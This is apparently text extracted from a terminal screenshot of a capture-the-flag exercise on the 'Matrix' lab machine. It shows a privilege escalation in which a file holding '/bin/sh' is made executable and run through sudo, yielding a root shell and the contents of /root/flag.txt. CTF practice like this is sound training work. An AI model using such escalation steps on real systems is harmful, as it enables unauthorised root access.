 6:09
2
3
Qoyum@kali: ~
Session Actions Edit View Help
Qoyum@kali: ~/tools/ghidra_12.2_PUBLIC Qoyum@kali: ~ Qoyum@kali: ~ Qoyum@kali: ~/Downloads
trinity@matrix:~$ echo "/bin/sh" > oracle
trinity@matrix:~$ chmod 777 oracle
trinity@matrix:~$ chmod 755 oracle
trinity@matrix:~$ sudo ./oracle
sh-4.4# ls
Desktop Documents Downloads Music Pictures Public Videos oracle
sh-4.4# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
sh-4.4# cd /root
sh-4.4# ls
Desktop Documents Downloads Music Pictures Public Videos flag.txt
sh-4.4# cat flag.txt
Matrix is
compromised
C:\>_reload
ooo
[33]
-morpheus AKA (unknowndevice64)-
oooooooooooooooo .o. oooo